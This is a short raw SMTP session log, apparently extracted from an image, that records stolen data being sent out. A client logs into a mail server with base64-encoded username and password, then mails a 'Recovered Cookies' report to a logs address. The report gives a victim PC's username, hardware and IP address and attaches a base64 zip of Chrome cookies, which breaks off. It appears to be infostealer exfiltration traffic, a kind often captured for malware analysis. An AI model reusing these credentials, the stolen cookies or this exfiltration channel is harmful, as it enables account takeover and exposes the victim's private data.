 220 ns.cimgruope.com ESMTP Postfix
EHLO User-PC
250-ns.cimgruope.com
250-PIPELINING
250-SIZE 204800000
250-ETRN
250-STARTTLS
250-AUTH PLAIN LOGIN
250-AUTH=PLAIN LOGIN
250-ENHANCEDSTATUSCODES
250-8BITMIME
250 DSN
AUTH login b2ZmaWNlQGxhcmJheHBvLmNvbQ==
334 UGFzc3dvcmQ6
Mjk3M3R5dWlwaGphNG9mZg==
235 2.7.0 Authentication successful
MAIL FROM:<office@larbaxpo.com>
250 2.1.0 Ok
RCPT TO:<officelogs@larbaxpo.com>
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
MIME-Version: 1.0
From: office@larbaxpo.com
To: officelogs@larbaxpo.com
Date: 9 Oct 2019 17:58:19 +0100
Subject: admin/USER-PC Recovered Cookies
Content-Type: multipart/mixed;
 boundary=--boundary_0_cac7ba32-e0f8-42d4-8b2e-71d1828e6ff7
----boundary_0_cac7ba32-e0f8-42d4-8b2e-71d1828e6ff7
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
Time: 10/09/2019 17:58:13<br>UserName: admin<br>ComputerName: USE=
R-PC<br>OSFullName: Microsoft Windows 7 Professional <br>CPU: Int=
el(R) Core(TM) i5-6400 CPU @ 2.70GHz<br>RAM: 3583.61 MB<br>IP: 18=
5.183.107.236=0A<hr>
----boundary_0_cac7ba32-e0f8-42d4-8b2e-71d1828e6ff7
Content-Type: application/octet-stream; name=k2jggn4l.u5y.zip
Content-Transfer-Encoding: base64
Content-Disposition: attachment
UEsDBBQAAAgIAJBoc07XfFybSgIAAABQAAAjAAAAazJqZ2duNGwudTV5L0Nocm9tZS9E
ZWZhdWx0L0Nvb2tpZXPt2T1v00AYB/BznLbiJbgZ0gxmOKlDWskVjRiLBE4xJcIkNDiI
TtbVvShW/IbvUjUjYuB7sTEjdgbEyCdgwG5NGpIWWBAV+v8k++znLnrHvlvu/Hzf9iWn
gzgNmaR3ySpRFPKAUkLIWnYskXP5dXnmXiG/t0a2vigV7RspVyyijbQPFUu79we/AwAA
AAAAuJreSHWlruvK2/uSHQbci+ORz0VRlHd7lulY1DFbtkWLIN3wUs6kH0fuWHq03XGs